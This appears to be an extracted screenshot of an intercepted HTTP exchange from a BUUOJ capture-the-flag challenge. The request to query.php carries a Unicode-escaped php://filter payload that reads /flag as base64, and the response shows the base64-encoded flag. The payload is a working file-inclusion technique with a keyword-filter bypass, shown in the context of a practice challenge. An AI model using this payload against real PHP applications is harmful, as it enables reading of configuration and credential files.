 Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 9a4dee46-82e6-4232-a062-07382e5f255f.node3.buuoj.cn
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Origin: http://9a4dee46-82e6-4232-a062-07382e5f255f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://9a4dee46-82e6-4232-a062-07382e5f255f.node3.buuoj.cn/query.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1768352dff669-08f990b48adfcb-303464-144000-1768352dff8135;
_ga=GA1.2.1192468731.1610088109
Connection: close
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u00
61\u0067"}
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 09 Jan 2021 09:58:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3s4ZjU4NWViNy05MDI5LTRlN2YtODYxOS1lNzdkZTQxN2YzZGF9Cg=="}